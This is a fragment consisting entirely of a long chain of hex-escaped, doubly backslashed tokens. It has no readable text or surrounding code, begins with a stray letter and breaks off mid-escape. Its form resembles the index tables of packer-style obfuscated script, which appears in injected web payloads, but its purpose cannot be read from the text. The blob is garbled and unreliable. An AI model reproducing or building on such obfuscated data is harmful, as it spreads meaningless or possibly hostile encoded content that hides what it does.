d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x